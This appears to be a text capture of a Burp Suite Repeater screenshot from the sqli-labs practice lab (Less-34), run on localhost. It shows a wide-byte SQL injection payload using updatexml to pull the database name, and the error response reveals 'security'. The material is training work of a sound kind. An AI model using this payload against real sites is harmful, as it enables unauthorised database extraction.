 Burp Suite Professional v2.0.11beta - 127.0.0.1 - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
5 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080
请求
Raw 参数 头 Hex
POST /sqli-labs-master/Less-34/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-34/
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: http://127.0.0.1:8080
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
name=%df' and updatexml(1,concat(0x7e,(select database()),0x7e),1)#&passwd=&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
SQLI DUMB SERIES
( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpStudy_64\phpstudy_pro\WWW\sqli-labs-master\Less-34\index.php on line 70
Call Stack
# Time Memory Function Location
1 0.2092 353408 {main}( ) \index.php:0
2 0.2110 362312 mysql_fetch_array ( bool ) \index.php:70
XPATH syntax error: '~security~'
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : �\' and updatexml(1,concat(0x7e,(select database()),0x7e),1)#
Hint: The Password you input is escaped as :